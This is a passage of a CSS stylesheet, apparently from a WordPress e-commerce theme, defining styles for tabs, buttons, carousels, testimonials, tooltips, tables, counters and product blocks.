.tabs-left > .nav-tabs .active > a, .tabs-left > .nav-tabs .active > a:hover, .tabs-left > .nav-tabs .active > a:focus {
    border-color: #DDDDDD rgba(0,0,0,0) #DDDDDD #DDDDDD;
}

.tabs-right > .nav-tabs {
    border-left: 1px solid #DDDDDD;
    float: right;
    margin-left: 19px;
}

.tabs-right > .nav-tabs > li > a {
    border-radius: 0 4px 4px 0;
    margin-left: -1px;
}

.tabs-right > .nav-tabs > li > a:hover, .tabs-right > .nav-tabs > li > a:focus {
    border-color: #EEEEEE #EEEEEE #EEEEEE #DDDDDD;
}

.tabs-right > .nav-tabs .active > a, .tabs-right > .nav-tabs .active > a:hover, .tabs-right > .nav-tabs .active > a:focus {
    border-color: #DDDDDD #DDDDDD #DDDDDD rgba(0,0,0,0);
}

.alert {
    border-radius: 0;
}

.alert-bg-red {
    background-color: #e74847;
}

.alert-bg-blue {
    background-color: #3f9dd3;
}

.alert-bg-orange {
    background-color: #fb9220;
}

.alert-bg-green {
    background-color: #8dbe3f;
}

.alert-bg-violet {
    background-color: #a44ec4;
}

.alert-none-border {
    padding: 15px 0;
}

.btn {
    border-radius: 0;
}

.btn-red-border {
    border: 4px solid #e74847;
    color: #e74847;
}

.btn-red-border:hover {
    background: #e74847;
    color: #fff;
}

.btn-blue-border {
    border: 4px solid #3f9dd3;
    color: #3f9dd3;
}

.btn-blue-border:hover {
    background: #3f9dd3;
    color: #fff;
}

.btn-orange-border {
    border: 4px solid #fb9220;
    color: #fb9220;
}

.btn-orange-border:hover {
    background: #fb9220;
    color: #fff;
}

.btn-green-border {
    border: 4px solid #8dbe3f;
    color: #8dbe3f;
}

.btn-green-border:hover {
    background: #8dbe3f;
    color: #fff;
}

.btn-violet-border {
    border: 4px solid #a44ec4;
    color: #a44ec4;
}

.btn-violet-border:hover {
    background: #a44ec4;
    color: #fff;
}

iframe {
    border: none;
    margin-bottom: 10px;
    max-width: 100%;
}

#yt_post_slide .carousel-inner .item .carousel-caption {
    background: rgba(0,0,0,0.5);
    text-align: left;
    text-shadow: none;
}

#yt_post_slide .carousel-inner .item .carousel-caption.carousel-caption-bottom {
    left: 0;
    right: 0;
    bottom: 0;
    width: 100%;
    padding: 15px 20px;
}

#yt_post_slide .carousel-inner .item .carousel-caption.carousel-caption-right {
    right: 0;
    width: 33.333%;
    height: 100%;
    left: auto;
    top: 0;
    padding: 30px 10px;
}

#yt_post_slide .carousel-inner .item .carousel-caption.carousel-caption-left {
    left: 0;
    width: 33.333%;
    height: 100%;
    top: 0;
    padding: 30px 10px;
}

#yt_post_slide .carousel-inner .item .carousel-caption.carousel-caption-out {
    background: none;
    width: 100%;
    left: 0;
    bottom: 0px;
    position: relative;
    color: #666;
}

#yt_post_slide .carousel-inner .item .carousel-caption.carousel-caption-out .carousel-caption-inner a {
    color: #444;
    font-size: 14px;
    font-weight: 500;
}

#yt_post_slide .carousel-inner .item .carousel-caption.carousel-caption-out .carousel-caption-inner a:hover {
    color: #da251c;
}

#yt_post_slide .carousel-inner .item .carousel-caption .carousel-caption-inner a {
    font-size: 20px;
    color: #fff;
}

#yt_post_slide .carousel-inner .item .carousel-caption .carousel-caption-inner a:hover {
    color: #da251c;
}

#yt_post_slide .carousel-inner .item .carousel-caption .carousel-caption-inner .item-description {
    margin-top: 10px;
    line-height: 22px;
}

#yt_post_slide .carousel-inner .item a img {
    width: 100%;
}

#yt_post_slide .carousel-cl .carousel-control {
    width: 42px;
    height: 42px;
    top: 43%;
}

#yt_post_slide .carousel-cl .carousel-control.left {
    background: url(../assets/img/short-left.png) no-repeat center -1px rgba(0,0,0,0.5);
}

#yt_post_slide .carousel-cl .carousel-control.right {
    background: url(../assets/img/short-right.png) no-repeat center -1px rgba(0,0,0,0.5);
}

#yt_post_slide .carousel-cl.carousel-cl-right .carousel-control.right {
    right: 33.33%;
}

#yt_post_slide .carousel-cl.carousel-cl-left .carousel-control.left {
    left: 33.33%;
}

#yt_post_slide .carousel-cl.carousel-cl-out .carousel-control {
    top: 29%;
}

.lightbox a img {
    margin-bottom: 20px;
}

.lightbox-border1 a img {
    border: 8px solid #da251c;
}

.lightbox-border2 a img {
    border: 1px solid #e2e2e2;
    padding: 8px;
    background: #fff;
}

.lightbox-border3 a img {
    border-radius: 10px;
}

.lightbox-circle-normal a img {
    border-radius: 50%;
    width: 210px;
    height: 210px;
}

.lightbox-circle-border1 a img {
    border-radius: 50%;
    width: 210px;
    height: 210px;
    border: 5px solid #da251c;
}

.lightbox-circle-border2 a img {
    border-radius: 50%;
    width: 210px;
    height: 210px;
    border: 1px solid #e2e2e2;
    padding: 10px;
    background: #fff;
}

.with-icon {
    font-size: 18px;
}

.with-icon [class^="icon-"], .with-icon [class*=" icon-"] {
    margin: 5px 13px 5px 0px;
}

.with-bg {
    font-size: 18px;
    padding: 13px 35px;
}

.testimonial-slider .carousel-inner {
    color: #666;
}

.testimonial-slider .carousel-inner .client-comment {
    font-style: italic;
    margin-bottom: 20px;
}

.testimonial-slider .carousel-inner .client-say-info .image-client {
    width: 65px;
    float: left;
}

.testimonial-slider .carousel-inner .client-say-info .name-client {
    margin-left: 78px;
    padding-top: 10px;
}

.testimonial-slider .carousel-inner .client-say-info .name-client h2 {
    font-size: 14px;
    font-weight: 500;
    margin: 0;
}

.testimonial-slider .carousel-inner .client-say-info .name-client h2 a {
    font-weight: 500;
    color: #ea3a3c;
    display: inline-block;
    padding: 5px 0px;
}

.testimonial-slider .carousel-inner .item {
    padding: 20px 0;
}

.testimonial-slider .carousel-indicators {
    background-color: #eeeeee;
    margin: 0px -18px 0;
    padding: 5px 0px;
    position: relative;
    text-align: center;
    left: 0;
    width: auto;
    bottom: 0;
}

.testimonial-slider .carousel-indicators li {
    width: 10px;
    height: 10px;
    margin: 0 2px;
    border: 1px solid #eeeeee;
    background-color: #bbbbbb;
}

.testimonial-slider .carousel-indicators .active {
    background-color: #999999;
    border: 1px solid #fff;
}

.rtl .testimonial-slider .carousel-indicators {
    margin: 0px -18px 0;
}

.testimonial-slider.indicators_up .carousel-indicators {
    background: none;
    padding: 5px 0px;
    margin: 0 auto;
    position: relative;
    text-align: center;
    list-style: none;
    left: inherit;
}

.testimonial-slider.indicators_up .carousel-indicators li {
    width: 15px;
    height: 15px;
    margin: 0 2px;
    display: inline-block;
    border-radius: 50%;
    border: 1px solid #eee;
    background-color: #bbb;
}

.testimonial-slider.indicators_up .carousel-indicators .active {
    background-color: #999999;
    border: 1px solid #fff;
}

.testimonial-slider.indicators_up .carousel-inner {
    text-align: center;
}

.testimonial_style2 {
    text-align: center;
    padding: 42px 133px 15px;
    border-top: 1px solid #dedede;
    border-bottom: 1px solid #dedede;
}

.testimonial_bg {
    text-align: center;
    padding: 35px 75px 77px;
    color: #fff;
    max-height: 350px;
}

.testimonial_bg:before {
    content: '';
    background: url(../assets/img/bgt.png);
    top: 0;
    bottom: 0;
    left: -9999px;
    right: -9999px;
    position: absolute;
    z-index: -9999;
}

.testimonial_bg img {
    border-radius: 50%;
    width: 90px;
    height: 90px;
    padding: 5px;
    background: #fff;
    display: inline-block;
}

.testimonial_bg .testimonial_content {
    padding: 82px 22px 15px;
}

.testimonial_content {
    padding: 15px 22px;
    position: relative;
    font-style: italic;
}

.testimonial_style1 .testimonial_content {
    padding: 15px 39px;
    background: #f0f0f0;
    margin-bottom: 20px;
    border-radius: 5px;
}

.testimonial_style1 .testimonial_content:after {
    content: "aaaa";
    width: 27px;
    top: 31px;
    left: 48px;
    color: rgba(0,0,0,0);
    height: 17px;
    position: relative;
    background: url(../assets/img/arrowt.png);
}

.testimonial_content .icon-quote-left, .testimonial_content .icon-quote-right {
    color: #c4c4c4;
    position: absolute;
    font-size: 16px;
    left: 10px;
    top: 7px;
}

.testimonial_content .icon-quote-right {
    right: 0px;
    top: 13px;
    left: auto;
}

.testimonial_meta {
    padding: 0 30px;
}

.testimonial_meta img {
    border-radius: 50%;
    width: 90px;
    height: 90px;
    padding: 5px;
    background: #ededed;
    display: inline-block;
}

.testimonial_style1 .testimonial_info {
    vertical-align: middle;
    display: inline-block;
}

.testimonial_style1 .testimonial_info ul {
    margin-left: 22px;
}

.testimonial_style1 .testimonial_info ul li:first-child {
    font-size: 16px;
    padding-bottom: 5px;
}

.testimonial_style2 .testimonial_info ul li {
    color: #da251c;
}

.testimonial_info ul {
    list-style: none;
    margin-bottom: 0;
}

.widget-testimonial .customersay {
    border: 1px solid #c0c0c0;
    position: relative;
}

.widget-testimonial .customersay .custom-title {
    font-size: 18px;
    font-weight: 500;
    top: -10px;
    left: 20px;
    padding: 0 20px;
    background: #fff;
    position: absolute;
    font-weight: normal;
}

.widget-testimonial .customersay .carousel-inner .item {
    padding: 30px 5px 20px 5px;
}

.widget-testimonial .customersay .carousel-inner .item .item-content .item-desc {
    line-height: 22px;
    color: #666;
    position: relative;
    padding-left: 23px;
    text-align: justify;
}

.widget-testimonial .customersay .carousel-inner .item .item-content .item-desc:before {
    content: "";
    background: url('../assets/img/note-client.png') no-repeat;
    font-size: 22px;
    position: absolute;
    top: 4px;
    left: 0;
    width: 16px;
    height: 12px;
}

.widget-testimonial .customersay .carousel-inner .item .item-image {
    display: none;
}

.widget-testimonial .customersay .carousel-inner .item .item-info {
    margin-top: 10px;
}

.widget-testimonial .customersay .carousel-inner .item .item-info h4 {
    color: #999;
}

.widget-testimonial .customersay .carousel-inner .item .item-info h4 .author {
    color: #da251c;
    font-size: 16px;
}

.widget-testimonial .customersay .carousel-cl {
    position: absolute;
    top: -20px;
    right: 30px;
    padding: 0 20px;
    width: 100px;
    height: 32px;
    background: #fff;
}

.widget-testimonial .customersay .carousel-cl a {
    display: block;
    width: 35px !important;
    height: 35px !important;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    border-radius: 50%;
    margin: 0 10px;
    border: 3px solid #e4e4e4;
    background: #fff;
    color: #e4e4e4;
    text-shadow: none;
    position: absolute;
    top: 0px;
    opacity: 1;
    font-weight: 500;
}

.widget-testimonial .customersay .carousel-cl a:hover {
    border-color: #da251c;
}

.widget-testimonial .customersay .carousel-cl .left:before {
    content: "\f104";
    font-family: FontAwesome;
    line-height: 26px;
}

.widget-testimonial .customersay .carousel-cl .left:hover:before {
    color: #da251c;
}

.widget-testimonial .customersay .carousel-cl .right:before {
    content: "\f105";
    font-family: FontAwesome;
    line-height: 26px;
}

.widget-testimonial .customersay .carousel-cl .right:hover:before {
    color: #da251c;
}

.personnel_style1, .personnel_style2 {
    text-align: center;
    position: relative;
    display: inline-block;
}

.personnel_img {
    position: relative;
    display: inline-block;
    margin-bottom: 7px;
}

.personnel_style2 .personnel_img {
    width: 90px;
    height: 90px;
    position: absolute;
    left: 34%;
}

.personnel_style2 .personnel_img img {
    height: 100%;
    border-radius: 50%;
    padding: 6px;
    background: #ededed;
}

.personnel_img ul {
    position: absolute;
    bottom: 10px;
    left: 30%;
    list-style: none;
    transform: scale(0);
    -webkit-transform: scale(0);
    -ms-transform: scale(0);
    transition: all 0.3s ease-in-out 0s;
    -webkit-transition: all 0.3s ease-in-out 0s;
    -o-transition: all 0.3s ease-in-out 0s;
    -moz-transition: all 0.3s ease-in-out 0s;
}

.personnel_img ul li {
    float: left;
    padding-right: 7px;
}

.personnel_img:hover ul {
    transform: scale(1);
    -webkit-transform: scale(1);
    -ms-transform: scale(1);
}

.personnel_style2 .personnel_meta {
    display: inline-block;
    margin-top: 42px;
    padding-top: 57px;
    padding-bottom: 10px;
    background: #ededed;
    float: left;
}

.personnel_meta ul {
    list-style: none;
}

.personnel_meta ul li:first-child {
    font-size: 16px;
    color: #da251c;
}

.personnel_meta ul li:nth-child(2) {
    font-weight: 500;
}

.personnel_style2 .social ul li {
    display: inline-block;
    margin-right: 7px;
}

.rpl-title-wrapper {
    text-align: center;
}

.rpl-title-wrapper h4 {
    background: #fff;
    padding: 0 5px;
    position: relative;
    display: inline-block;
}

table {
    text-align: center;
}

tbody tr {
    border-bottom: 1px solid #adadad;
}

.tablefooter a {
    color: #337ab7;
    text-decoration: underline;
}

.table-style2 tbody tr {
    border: none;
}

.table-style2 tbody tr:nth-child(2n+0) {
    background-color: #e6e6e6;
}

.table-style2 tbody tr:nth-child(2n+1) {
    background-color: #f2f2f2;
}

tbody tr td {
    padding: 15px;
    font-size: 14px;
}

tbody tr.th {
    background-color: #da251c !important;
    border-bottom: none;
}

tbody tr.th td {
    padding: 16px 54px;
    font-size: 16px;
    color: #fff;
}

.yt-skillbar {
    position: relative;
    display: block;
    margin-bottom: 15px;
    width: 50%;
    background: #a1a1a1;
    height: 32px;
    -webkit-transition: 0.4s linear;
    transition: 0.4s linear;
    -webkit-transition-property: width, background-color;
    -moz-transition-property: width, background-color;
    -ms-transition-property: width, background-color;
    -o-transition-property: width, background-color;
    transition-property: width, background-color;
}

.yt-skillbar.small {
    display: inline-block;
    height: 12px;
}

.yt-skillbar-title {
    position: absolute;
    top: 0;
    left: 0;
    font-weight: 500;
    font-size: 14px;
    color: #fff;
}

.yt-skillbar-title span {
    display: block;
    padding: 0 10px;
    height: 32px;
    line-height: 32px;
}

.yt-skillbar-title.small {
    position: relative;
    display: inline-block;
    float: left;
    margin-right: 20px;
}

.yt-skillbar-title.small span {
    height: 12px;
    line-height: 12px;
    color: #666;
    font-size: 14px;
    font-weight: 400;
    padding: 0;
}

.yt-skillbar-bar {
    height: 32px;
    width: 0px;
    background: #da251c;
}

.small .yt-skillbar-bar {
    height: 12px;
}

.yt-skill-bar-percent {
    position: absolute;
    right: 10px;
    top: 0;
    font-size: 14px;
    font-weight: 500;
    height: 32px;
    line-height: 32px;
    color: #fff;
}

.small .yt-skill-bar-percent {
    height: 12px;
    top: -11px;
    right: -35px;
    color: #666;
}

.circliful {
    position: relative;
    display: inline-block;
}

.circle-text, .circle-info, .circle-text-half, .circle-info-half {
    width: 100%;
    position: absolute;
    text-align: center;
    display: inline-block;
    font-weight: 500;
}

.circle-info, .circle-info-half {
    color: #999;
}

.circliful .fa {
    margin: -10px 3px 0 3px;
    position: relative;
    bottom: 4px;
}

.quote-full {
    font-style: italic;
}

.quote-bg {
    padding: 20px;
    background: #e1e1e1;
    width: 100%;
    font-style: italic;
}

.quote-border {
    border: 1px solid #c3c3c3;
    padding: 20px;
}

.quote-left {
    float: left;
    width: 50%;
}

a.tooltips {
    position: relative;
    color: #666666;
    font-size: 14px;
    font-weight: 500;
}

a.tooltips p {
    padding: 0 0 100px;
}

a.tooltips strong {
    line-height: 30px;
    width: 218px;
    margin: -10px -10px 10px;
    padding: 0px 10px 0px;
    float: left;
    color: #666;
}

a.tooltips:hover span {
    opacity: 1;
    text-decoration: none;
    visibility: visible;
    overflow: visible;
    margin-top: 50px;
    display: inline;
    margin-left: 10px;
}

a.tooltips:hover span.right {
    margin-left: 60px;
    margin-top: 116px;
}

a.tooltips:hover span.left {
    margin-left: -36px;
    margin-top: 116px;
}

a.tooltips span {
    background: #fff;
    font-weight: 400;
    font-family: arial;
    color: #666;
    border: 1px solid #bdbdbd;
    width: 220px;
    top: -147px;
    left: 60px;
    padding: 10px;
    margin-top: 0;
    margin-left: 85px;
    opacity: 0;
    visibility: hidden;
    z-index: 10;
    position: absolute;
    font-size: 12px;
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    border-radius: 3px;
    -webkit-transition-property: opacity, margin-top, visibility, margin-left;
    -webkit-transition-duration: 0.4s, 0.3s, 0.4s, 0.3s;
    -webkit-transition-timing-function: ease-in-out, ease-in-out, ease-in-out, ease-in-out;
    transition-property: opacity, margin-top, visibility, margin-left;
    transition-duration: 0.4s, 0.3s, 0.4s, 0.3s;
    transition-timing-function: ease-in-out, ease-in-out, ease-in-out, ease-in-out;
}

a.tooltips span.tooltip-style2, a.tooltips span.tooltip-style2 b {
    background: #e0e0e0;
}

a.tooltips span.tooltip-style3 strong {
    border-bottom: 1px solid #bdbdbd;
}

a.tooltips span.tooltip-style4 strong {
    color: #fff;
    background: #da251c;
}

a.tooltips span.tooltip-style5, a.tooltips span.tooltip-style5 b {
    background: #da251c;
    color: #fff;
}

a.tooltips span.tooltip-style5 strong, a.tooltips span.tooltip-style5 b strong {
    background: #fff;
}

a.tooltips span.right b {
    margin-left: -18px;
    margin-top: -30px;
    -webkit-transform: rotate(-135deg);
    -moz-transform: rotate(-135deg);
    -o-transform: rotate(-135deg);
    transform: rotate(-135deg);
}

a.tooltips span.left b {
    margin-left: 201px;
    margin-top: -30px;
    -webkit-transform: rotate(45deg);
    -moz-transform: rotate(45deg);
    -o-transform: rotate(45deg);
    transform: rotate(45deg);
}

a.tooltips span b {
    width: 15px;
    height: 15px;
    margin-left: 85px;
    margin-top: 3px;
    display: block;
    position: absolute;
    -webkit-transform: rotate(135deg);
    -moz-transform: rotate(135deg);
    -o-transform: rotate(135deg);
    transform: rotate(135deg);
    background: #fff;
    border-top: 1px solid #bdbdbd;
    border-right: 1px solid #bdbdbd;
}

.counter-border ul, .counter-bg ul {
    list-style: none;
    float: left;
    width: 100%;
    text-align: center;
    max-width: 170px;
    padding: 28px 0px 22px;
}

.counter-border ul li.counterbox-number, .counter-bg ul li.counterbox-number {
    font-size: 36px;
    font-weight: 500;
}

.counter-border ul {
    border: 1px solid #bdbdbd;
}

.counter-border ul li.counterbox-number {
    color: #da251c;
}

.counter-border ul li.counterbox-number [class^="icon-"], .counter-border ul li.counterbox-number [class*=" icon-"] {
    color: #444;
}

.counter-bg ul {
    background: #da251c;
}

.counter-bg ul li.counterbox-number, .counter-bg ul li.type {
    color: #fff;
}

#socials {
    width: 40px;
    height: 40px;
    padding: 7px;
    display: inline-block;
    font-size: 19px;
    margin-right: 10px;
    text-align: center;
    transform: translateZ(0);
    transition-duration: 0.3s;
    transition-property: color, background-color;
}

#socials.socials-style1, #socials.socials-style3, #socials.socials-style5 {
    border: 1px solid #bdbdbd;
}

#socials.socials-style1:hover, #socials.socials-style3:hover, #socials.socials-style5:hover {
    background-color: #a3a3a3;
}

#socials.socials-style1:hover a, #socials.socials-style3:hover a, #socials.socials-style5:hover a {
    color: white;
}

#socials.socials-style1 a, #socials.socials-style3 a, #socials.socials-style5 a {
    color: #a3a3a3;
}

#socials.socials-style2:hover, #socials.socials-style4:hover, #socials.socials-style6:hover {
    background: #da251c !important;
    box-shadow: 0px 0px 4px 1px rgba(0,0,0,0.5);
}

#socials.socials-style2 a, #socials.socials-style4 a, #socials.socials-style6 a {
    color: #fff;
}

#socials.socials-style3, #socials.socials-style4 {
    border-radius: 50%;
}

#socials.socials-style5, #socials.socials-style6 {
    border-radius: 3px;
}

.tabbable.tabs-icon .nav.nav-tabs > li > a {
    padding: 0 10px;
}

.tabbable.tabs-icon .nav.nav-tabs > li.active a:before {
    margin-left: 84%;
    left: 11%;
}

.tabbable .nav.nav-tabs {
    background: #fff;
    margin-left: 0;
    border-bottom: 0;
}

.tabbable .nav.nav-tabs > li {
    margin-bottom: 0px;
}

.tabbable .nav.nav-tabs > li > a {
    margin-right: 0px;
    font-size: 16px;
    font-weight: 500;
    padding: 0 20px;
}

.tabbable .nav.nav-tabs > li > a:hover {
    border-color: none;
}

.tabbable .nav.nav-tabs li {
    margin-right: 0px;
    position: relative;
    border-right: 1px solid #ddd;
    border-top: 1px solid #ddd;
}

.tabbable .nav.nav-tabs li:first-child {
    border-left: 1px solid #ddd;
}

.tabbable .nav.nav-tabs li.active a {
    background: #da251c;
    color: #fff;
    border: 1px solid #da251c;
}

.tabbable .nav.nav-tabs li.active:first-child {
    border-left: 1px solid #da251c;
    border-top: 1px solid #da251c;
}

.tabbable .nav.nav-tabs li a {
    -webkit-border-radius: 0px;
    -moz-border-radius: 0px;
    border-radius: 0px;
    line-height: 40px;
    background: #fff;
}

.tabs-left .nav.nav-tabs {
    border: 1px solid #da251c;
}

.tabs-left .nav.nav-tabs > li {
    margin-bottom: -3px;
    border-right: none;
}

.tabs-left .nav.nav-tabs > li:first-child {
    border: none;
}

.tabs-left .nav.nav-tabs > li.active a:before {
    margin-left: 73%;
    margin-top: 13px;
    left: 22%;
}

.panel-group {
    display: block;
    float: left;
}

.panel-group.collapses-style2 .panel {
    display: block;
    float: left;
    border-bottom: 1px solid #ddd;
    border-left: none;
    border-right: none;
    border-top: none;
    background: #eee;
    width: 100%;
}

.panel-group.collapses-style2 .panel:last-child {
    border-bottom: none;
}

.panel-group.collapses-style2 .panel .collapsed .panel-default-box {
    background-color: #fff;
}

.panel-group.collapses-style2 .panel .panel-default-box {
    display: inline-block;
    float: left;
    margin: 0;
    padding: 0;
    background-color: #eee;
    width: 100%;
}

.panel-group.collapses-style2 .panel a span {
    background: url(../assets/img/minut.png) center center no-repeat;
    float: left;
}

.panel-group.collapses-style2 .panel a .panel-heading {
    background: #eee !important;
    color: #444;
    font-size: 12px;
    font-weight: 500;
    margin: 0;
    float: left;
}

.panel-group.collapses-style2 .panel a:hover .panel-heading {
    color: #da251c;
}

.panel-group.collapses-style2 .panel .panel-collapse.in {
    background: #eee;
}

.panel-group.collapses-style2 .panel .panel-body {
    padding: 0px 10px 10px 40px;
    color: #666;
    display: block;
}

.panel-group.collapses-style2 .panel p {
    display: none;
}

.panel-group.collapses-style2 .panel + .panel {
    margin-top: 0px;
}

.panel-group.collapses-style3 .panel {
    margin-bottom: 30px;
}

.panel-group.collapses-style3 .panel a span {
    float: left;
}

.panel-group.collapses-style3 .panel a.collapsed .panel-heading {
    background: #f2f2f2 !important;
}

.panel-group .panel {
    box-shadow: none;
    border-radius: 0 !important;
}

.panel-group .panel a span {
    background: url(../assets/img/minus.png) center center no-repeat;
    display: block;
    float: right;
    padding: 10px;
    margin: 10px;
}

.panel-group .panel a.collapsed span {
    background: url(../assets/img/plus.png) center center no-repeat;
}

.panel-group .panel a.collapsed .panel-heading {
    color: #666;
    background: #fff !important;
}

.panel-heading {
    background-color: #da251c !important;
    border-radius: 0 !important;
    border-color: #e7e7e7;
    color: #fff;
    font-size: 16px;
    padding: 12px 0px !important;
}

.ya-slider.carousel-style2 .carousel-control {
    top: 59%;
}

.ya-slider.carousel-style3 .box-recommend-title {
    position: relative;
    left: 50%;
    display: inline-block;
    margin-left: -110px;
}

.ya-slider.carousel-style3 .box-recommend-title .carousel-control {
    top: 0px;
    width: 30px;
    height: 30px;
    border-radius: 3px;
    position: relative;
    display: inline-block;
    padding: 0px 7px;
}

.ya-slider.carousel-style3 .box-recommend-title h3 {
    display: inline-block;
}

.ya-slider.carousel-style3 .box-recommend-title h3:after {
    margin-left: 33%;
}

.ya-slider.carousel-style3 .testimonial_meta {
    margin-bottom: 30px;
}

.ya-slider.carousel-style4 .box-recommend-title {
    position: absolute;
    top: -5px;
    padding: 10px;
    background: #da251c;
    color: #fff;
    left: 50%;
    margin-left: -85px;
    z-index: 6969;
}

.ya-slider.carousel-style4 .box-recommend-title h3 {
    margin-bottom: 0;
}

.ya-slider.carousel-style4 .box-recommend-title h3:after {
    margin-top: 0px;
}

.ya-slider.carousel-style4 .carousel-indicators {
    top: 50px;
    left: 50%;
    margin-left: -16px;
    position: absolute;
}

.ya-slider.carousel-style5 .box-recommend-title {
    position: absolute;
    top: 155px;
    left: 50%;
    margin-left: -115px;
}

.ya-slider.carousel-style5 .box-recommend-title h3 {
    margin-bottom: 0;
    color: #fff;
}

.ya-slider.carousel-style5 .box-recommend-title h3:after {
    margin-top: 0;
    border: none;
}

.ya-slider.carousel-style5 .carousel-indicators {
    position: absolute;
    top: 188px;
    left: 50%;
    margin-left: -19px;
}

.ya-slider.carousel-style5 .carousel-indicators li {
    background: #fff !important;
}

.ya-slider.carousel-style5 .carousel-indicators .active {
    border: 1px solid #fff;
    background: rgba(255,255,255,0) !important;
}

.ya-slider.carousel-style5 .carousel-inner {
    overflow: visible;
}

.ya-slider .carousel-control {
    width: 38px;
    height: 38px;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    border-radius: 50%;
    text-shadow: none;
    border: 1px solid #dcdcdc;
    background: #fff;
    opacity: 1;
    top: 28%;
    z-index: 6969;
}

.ya-slider .carousel-control i:before {
    color: #dcdcdc;
}

.ya-slider .carousel-control.left {
    left: -18px;
    padding: 4px 0px;
}

.ya-slider .carousel-control.right {
    right: -18px;
    padding: 4px 11px;
}

.ya-slider .carousel-control:hover {
    background: #da251c;
}

.ya-slider .carousel-control:hover i:before {
    color: #fff;
}

.icon-3x {
    font-size: 40px;
}

.circle-icon {
    display: inline-block;
    background: #333;
    text-align: center;
    border-radius: 50%;
}

.circle-icon.icon-3x {
    width: 70px;
    height: 70px;
    line-height: 70px;
}

.circle-icon.icon-2x {
    width: 35px;
    height: 35px;
    line-height: 35px;
    font-size: 18px;
}

.circle-icon.icon-1x {
    width: 18px;
    height: 18px;
    line-height: 18px;
    font-size: 10px;
}

.sw-best-seller-product.block .carousel-inner, .sw-related-product.block .carousel-inner {
    margin: 12px 0px;
}

.carousel-inner .bs-item {
    padding: 6px 0 21px 0px;
    border-bottom: 1px solid #ddd;
    margin-bottom: 17px;
    display: inline-block;
    width: 100%;
}

.carousel-inner .bs-item .bs-item-inner .item-img {
    width: 80px;
    float: left;
    border: 0;
}

.carousel-inner .bs-item .bs-item-inner .item-content {
    margin-left: 90px;
}

.carousel-inner .bs-item:last-child {
    margin-bottom: 0px;
    padding-bottom: 0px;
    border: none;
}

.sw-best-seller-product {
    margin-bottom: 30px;
}

.sw-best-seller-product .block-title {
    margin: 0 0 20px;
}

.block-title {
    border-bottom: 3px solid #da251c;
    position: relative;
    margin: -5px -19px 0px -19px;
    border: 0;
}

.block-title h2 {
    display: inline;
    font-size: 14px;
    padding: 0 !important;
}

.block-title h2 >span {
    display: inline-block;
    font-weight: 500;
    padding: 0;
    padding-left:35px;
    text-transform: uppercase;
    line-height: 36px;
    position: relative;
    color: #fff;
    background: none;
    font-size: 14px;
}

.block-title h2 >span a {
    color: #fff;
}

.block-title.title1 h2 >span:before {
/*    border-right: 20px solid transparent;
    border-bottom: 37px solid #da251c;
    content: "";
    display: inline-block;
    height: 0;
    position: absolute;
    right: -20px;
    top: 0;
    width: 0;
    display: none;*/
    width: 36px;
    height: 36px;
    content: "";
    display: inline-block;
    background-image: url(../assets/img/icon-ver-menu.png);
    background-repeat: no-repeat;
    background-position: center center;
    left: 0px;
    top: 0px;
    position: absolute;
    background-size: 13px 12px;
}

.block-title.title2 {
    border-left: 5px solid #da251c;
    border-right: 1px solid #ddd;
    border-bottom: none;
    margin: -5px 0 30px 0;
}

.rtl .block-title.title2 {
    border-left: 1px solid #ddd;
    border-right: 5px solid #da251c;
}

.block-title.title2:before {
    width: 100%;
    height: 1px;
    position: absolute;
    display: inline-block;
    background: #ddd;
    content: "";
    bottom: 0px;
    left: 0px;
}

.block-title.title2:after {
    width: 100%;
    height: 1px;
    position: absolute;
    display: inline-block;
    background: #ddd;
    content: "";
    top: 0px;
    left: 0px;
}

.block-title.title2 h2 >span {
    background-color: transparent;
    color: inherit;
}

.block-title.title2 h2 >span a {
    color: inherit;
}

.block-title.title2 h2 >span a:hover {
    color: #da251c;
    text-shadow: 0 0 10px #ffff00;
}

.block-title.title3 {
    border-left: 1px solid #ddd;
    border-right: 1px solid #ddd;
    border-bottom: 1px solid #ddd;
    margin: -5px 0 0px 0;
}

.block-title.title3:before {
    width: 100%;
    height: 1px;
    position: absolute;
    display: inline-block;
    background: #ddd;
    content: "";
    bottom: 0px;
    left: 0px;
}

.block-title.title3:after {
    width: 100%;
    height: 1px;
    position: absolute;
    display: inline-block;
    background: #ddd;
    content: "";
    top: 0px;
    left: 0px;
}

.block-title.title3 h2 >span {
    background-color: transparent;
    color: inherit;
    padding: 0 0 0 18px;
}

.block-title.title3 h2 >span a {
    color: inherit;
}

.block-title.title3 h2 >span a:hover {
    color: #da251c;
}

.block-title.title3 h2 .text-color {
    padding: 0;
    color: #da251c;
}

.block-title.title4:before {
    content: "";
    display: inline-block;
    position: absolute;
    top: 0px;
    left: 0px;
    width: 22px;
    height: 22px;
    background: url(../assets/img/blue/bf-title.png) no-repeat top left;
    z-index: 9;
}

.rtl .block-title.title4:before {
    left: auto;
    right: 0px;
    background: url(../assets/img/blue/bf-title-right.png) no-repeat top left;
}

.block-title.title4 h2 > span {
    padding-left: 30px;
}

.rtl .block-title.title4 h2 > span {
    padding-right: 30px;
    padding-left: 18px;
}

.countdown-slider .block-title {
    margin: -5px 0px 5px 0px;
}

.index3 .countdown-slider .block-title, .index4 .countdown-slider .block-title {
    margin: -5px 0px 5px 0px;
}

.block-brand .view-all-brand {
    display: inline-block;
    float: right;
    margin: 11px 11px 0px 0px;
}

.block-brand .view-all-brand:after {
    content: "\f0da";
    font-family: FontAwesome;
    font-size: 12px;
    margin-left: 5px;
}

.block-brand .brand-wrapper {
    margin: 0px -19px -1px -18px;
    line-height: 0px;
}

.block-brand .brand-wrapper ul {
    display: inline-block;
    width: 100%;
    list-style: none;
    margin: 0;
}

.block-brand .brand-wrapper ul li {
    float: left;
    width: 50%;
    border-bottom: 1px solid #ddd;
    border-right: 1px solid #ddd;
}

.block-brand .brand-wrapper ul li a img {
    width: 100%;
}

.sw-partner-container-slider .slick-initialized .slick-slide {
    padding: 0;
}

.sw-partner-container-slider .slick-initialized .slick-slide:hover {
    border: 0px;
}

.sw-woo-container-slider {
    border-top: 1px solid #ddd;
    margin-bottom: 35px;
}

.sw-woo-container-slider .block-title {
    margin: -5px 0 0 0;
}

.sw-woo-container-slider .left-child {
    float: left;
    border-right: 0;
    width: 20%;
}

.sw-woo-container-slider .left-child .cat-list {
    padding: 8px 18px;
    margin: 0;
    list-style: none;
}

.sw-woo-container-slider .left-child .cat-list li.item {
    padding: 2px 0px;
}

.sw-woo-container-slider .left-child .cat-list li.item a:before {
    content: "\f0da";
    margin-right: 3px;
